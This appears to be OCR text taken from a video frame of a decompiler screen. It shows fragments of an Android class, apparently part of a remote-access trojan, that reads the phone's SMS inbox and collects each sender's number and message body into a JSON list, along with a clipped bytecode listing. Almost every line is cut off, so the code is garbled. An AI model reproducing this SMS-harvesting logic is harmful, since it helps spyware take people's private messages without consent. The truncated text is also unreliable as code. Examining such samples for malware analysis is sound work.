 Exact
- Editable: false
ct localJSONObject1;
SONObject1 = new JSONObject();
ray localJSONArray = new JSONArray();
calUri = Uri.parse("content://sms/inbox");
localCursor = MainService.getContextOfApplication().getContentResolv
(localCursor.moveToNext())
Object localJSONObject2 = new JSONObject();
ng str1 = localCursor.getString(localCursor.getColumnIndex("address")
ng str2 = localCursor.getString(localCursor.getColumnIndexOrThrow("bo
lJSONObject2.put("phoneNo", str1);
lJSONObject2.put("msg", str2);
lJSONArray.put(localJSONObject2);
SONObject1.put("smsList", localJSONArray);
SONException localJSONException)
Bytecode Decompiler - E
1 public class ahmy
2 <ClassVersio
3
4 public SMSMa
5 aloa
6 invo
7 retu
8 }
9
10 public stati
11 TryCatch
12 TryCatch
13 TryCatch
14 L1 {
15 new
16 dup
17 invo
18 asto
19 new
20 dup